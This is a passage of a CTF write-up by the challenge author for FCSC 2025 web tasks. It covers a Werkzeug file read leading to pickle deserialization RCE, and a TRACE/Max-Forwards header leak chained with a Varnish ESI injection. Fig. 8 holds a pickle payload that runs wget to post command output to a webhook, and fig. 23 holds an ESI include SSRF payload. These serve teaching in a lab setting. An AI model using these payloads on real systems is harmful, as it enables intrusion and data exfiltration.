FCSC 2025 Writeups
- Keywords
- (speedrun) Old is better than new ⭐
- TaskVault ⭐
- Under Nextruction ⭐⭐
- Introduction
- 1st Step | Server Actions
- 2nd Step | Preview mode
- 3rd Step | NextResponse.next missconfiguration
- Solution script
- MoleculeCM ⭐⭐⭐
- DOM Monitor (part 1) ⭐⭐
- DOM Monitor (part 2) ⭐⭐⭐
Keywords
- Old Windows File Read Werkzeug.
- Old Pickle session management Werkzeug.
- TRACE + Max-Forwards.
- Varnish Edge Side Includes (ESI) Injection.
- Next.js Server Actions ID leak.
- Next.js trustHostHeader confugration option (Blind SSRF).
- Next.js preview mode.
- Next.js NextResponse.next missconfiguration (Full SSRF → Proxy).
- Chromium third party cookie restrictions.
- Workbox Service Worker misconfiguration.
- Federated Credential Management (FedCM) API
- Chromium AllowSameSiteNoneCookiesInSandbox feature.
- Browser extension message listener origin bypass.
- DOM clobbering chain (window pollution and arbitrary script appendChild).
- Browser extension declarativeNetRequest API.
- Chromium Devtools Protocol (CDP).
- Browser extension Native Messaging API.
- File write race condition to install a new extension.
(speedrun) Old is better than new ⭐
Difficulty: 469 points | 25 solves
Description: Dave has recently recovered his old blog website that he used back in the early days, running on a Windows machine. With your modern security knowledge, can you uncover the vulnerabilities that might have exposed him to compromise back then?
Author: Me
Sources: here.
Introduction
This challenge was developed using old and outdated libs, used more than 10 years ago.
fig. 1: Architecture diagram of the challenge.
Jinja2==2.10.3
Werkzeug==0.9.6
MarkupSafe==1.1.1
itsdangerous==0.24
Flask==0.9
fig. 2: Source of /src/app/requirements.txt.
The application sources look like:
from flask import Flask, send_from_directory, session
import ntpath
import os

# Act as if we're on Windows (I can't run Windows in Docker, sadly)
path = ntpath
_original_join = os.path.join
os.path.join = lambda *parts: _original_join(*parts).replace("\\", "/")

app = Flask(__name__)
app.secret_key = os.environ.get("APP_SECRET")
PUBLIC_DIR = os.path.join(os.path.dirname(__file__), "public")

@app.route("/")
@app.route("/<path:path>")
def serve(path=None):
    return send_from_directory(PUBLIC_DIR, path or "index.html")

if __name__ == "__main__":
    app.run(host="0.0.0.0", port=8000)
fig. 3: Source of /src/app/app.py.
And the goal was to execute a command to retrieve the flag through /get_flag:
#include <stdio.h>

int main() {
    FILE *file = fopen("/root/flag.txt", "r");
    if (!file) return 1;

    char buffer[1024];
    while (fgets(buffer, sizeof(buffer), file)) {
        printf("%s", buffer);
    }

    fclose(file);
    return 0;
}
fig. 4: Source of /src/get_flag.c.
File Read
The first step of the challenge was an "obvious" Windows-like file read in send_from_directory.

fig. 5: File read of the app.py file.
This issue was inspired by the following commit.
Pickle RCE
Thanks to the challenge, the goal was somehow to execute a system command. In order to do that, it was necessary to abuse the Flask session, which prior to 0.10 was using werkzeug.contrib.securecookie (source).
Why is this interesting?
This library was using pickle to manage user sessions :)
serialization_method = pickle

@classmethod
def unquote(cls, value):
    # ...
    try:
        if cls.quote_base64:
            value = base64.b64decode(value)
        if cls.serialization_method is not None:
            value = cls.serialization_method.loads(value)
        return value
    except Exception:
        # ...
fig. 6: werkzeug.contrib.securecookie session handling (source).
So, the only requirement to abuse that is to retrieve the APP_SECRET. Since it was stored in an environment variable, it could be easily retrieved via the file read in the following way:

fig. 7: File read of the app.py file.
Finaly, using it, we can unserialize any python code we want :)
class RCEPayload(object):
    def __reduce__(self):
        return (os.system, ('wget --post-data="$(/get_flag)" '+webhook,))
fig. 8: Python pickle payload to retrieve the flag.
Solution script
Since the challenge runs on Python 2, it must be executed with Python 2 as well.
TaskVault ⭐
Difficulty: 367 points | 51 solves
Description: During a security audit at TaskVault Industries, you discovered an internal task management application called "TaskVault". This application appears to contain sensitive information about the company's projects, including potentially access credentials and secrets. Our team has managed to identify the server hosting the application, but it's protected by multiple proxy layers and an authentication system. Your mission is to exploit the weaknesses in this architecture to bypass the protections and access the confidential data stored in TaskVault.
Author: Me
Sources: here.
Introduction
This challenge featured the following architecture:

fig. 9: Architecture diagram of the challenge.
The goal was to retrieve the flag from the backend on port 1337, which was not directly accessible through the proxies.
Below is the Varnish configuration:
vcl 4.0;

backend default {
    .host = "taskvault-apache2";
    .port = "8000";
}

backend flag_backend {
    .host = "taskvault-app";
    .port = "1337";
}

sub vcl_backend_fetch {
    if (bereq.http.host == "give_me_the_flag") {
        set bereq.backend = flag_backend;
    } else {
        set bereq.backend = default;
    }
}

sub vcl_recv {
    if (req.url == "/" || req.url == "/favicon.jpeg") {
        set req.http.X-Admin-Key = "${ADMIN_KEY}";
    }
    return(pass);
}

sub vcl_backend_response {
    set beresp.do_esi = true;
}
fig. 10 Source of /src/varnish/entrypoint.sh.
Yes, there was a major unintended behavior where simply adding the Host: give_me_the_flag header to a request was enough to get the flag. Fortunately for me, since another proxy was sitting in front of the deployed challenge, it wasn't possible to exploit it this way :p
In short, we can see that if we somehow manage to make an internal request with the Host: give_me_the_flag, we'd get the flag. Additionally, if the request URL is / or /favicon.jpeg, an X-Admin-Key header is added, which likely grants special permissions on the backend.
We'll cover set beresp.do_esi = true a bit later.
As for the Apache2 configuration, here's what it looks like:
ServerAdmin contact@fcsc.fr
ServerName fcsc.fr

<VirtualHost *:8000>
    TraceEnable on
    ProxyPass / http://taskvault-app:3000/
    ProxyPassReverse / http://taskvault-app:3000/
</VirtualHost>
fig. 11: Source of /src/apache2/apache.conf.
The only important detail here is the TraceEnable on directive, which allows the use of the TRACE method against the apache2 proxy.
Finally, to keep this introduction short, here is the global middleware used in the Express application to handle the X-Admin-Key request header:
app.use((req, res, next) => {
    const adminKey = req.headers["x-admin-key"];

    if (!adminKey || adminKey !== process.env.ADMIN_KEY) {
        return res.status(403).json({ error: "Unauthorized access" });
    }
    next();
});
fig. 12: Source of /src/app/src/server.js.
As we can see, the application is accessible only if the correct X-Admin-Key header value is included in the request.
TRACE + Max-Forwards
At this point, the most logical next step was to find a way to retrieve the value of the X-Admin-Key token.
I'm sorry about CVE-2025-30346 (Varnish request smuggling), which wasn't working remotely. Honestly, I didn't expect that the latest Varnish version available on the Alpine registry (at the time of the CTF) would be vulnerable to such a CVE...
Since the TRACE method is enabled in Apache with the TraceEnable on directive and returns the raw request received by the proxy, it was a promising vector to explore. Sending a TRACE request to the challenge yields the following HTTP response:

fig. 13: Response for a TRACE request.
Unfortunately, this didn't work because Apache was configured as a reverse proxy, meaning the TRACE request was forwarded to the backend, which doesn't support it.
While this setup might make it seem difficult to exploit the TRACE method, reading old writeups, articles (like this one by @Agarri_FR), or even the MDN documentation reveals something interesting:

fig. 14: TRACE definition on MDN (source).
In short, the TRACE method can be used with a Max-Forwards header, which is decremented by each proxy or server that receives the request. When the value reaches 0, the server is supposed to respond directly. While this behavior is mostly deprecated in modern proxies, Apache still supports it!

fig. 15: Response for TRACE + Max-Forwards: 0.
As mentioned earlier, Max-Forwards should be set to 0 since Varnish doesn't handle it.
ESI injection
Now that we have access to the application, we can highlight a few important sections of the code.
fig. 16: Backend application.
First, there's an HTML injection vulnerability in the note title, caused by the use of <%- in the EJS template:
<div class="absolute top-0 left-0 right-0 h-2 bg-gray-300 rounded-t-lg"></div>

<h3 id="<%- note.title %>" class="text-xl font-bold text-gray-800 mb-2 mt-1"><%= note.title %></h3>
<p class="text-gray-700 mb-4 whitespace-pre-line"><%= note.content %></p>

<div class="flex justify-end mt-4 space-x-2">
fig. 17: Source of /src/app/src/views/backlog.ejs.
Secondly, the HTML injection is limited to characters between & and z, plus the space character:
app.post("/backlog", requireAuth, (req, res) => {
    var { title, content } = req.body;
    title = title.replace(/[^ &-z]/g, "");

    userNotes[req.session.username].push({ title, content });
    res.redirect("/backlog");
});
fig. 18: Source of /src/app/src/server.js.

fig. 19: ASCII Table (source).
Because of this, it's not possible to perform a full HTML injection (XSS). But is that really a problem?
If we go back to the Varnish configuration file, we can see that ESI (Edge Side Includes) were enabled:
sub vcl_backend_response {
    set beresp.do_esi = true;
}
fig. 20: Source of /src/varnish/entrypoint.sh.
Edge Side Includes (ESI) are used to build web pages by combining different fragments into a single page (more details here). These fragments look like HTML tags and can be used to perform various actions:
- <esi:include src="">: Includes another HTML document.
- <esi:remove> or <!--esi ... -->: Used to show specific content depending on whether ESI is supported.
I highly recommend reading this excellent article by @sudhanshur705, which explores many interesting ESI attack vectors.
Since the goal of the challenge is to trigger an internal HTTP request, <esi:include> is likely the way to go. Unfortunately, trying to use it directly in the note title doesn't work.
<esi:include src='http://give_me_the_flag/'>fig. 21: Example of Varnish ESI include (source).

fig. 22: Varnish ESI include not working.
Why?
Even though Varnish doesn't include a full HTML parser, it does perform some basic parsing to handle ESI tags. As a result, injecting ESI within an existing tag would break it (at least in Varnish). However, since it doesn't strictly parse HTML, simply "closing" the tag is enough to break out of the context! :)
><esi:include src='http://give_me_the_flag/'>fig. 23: Varnish ESI Include in the context of an HTML attribute.
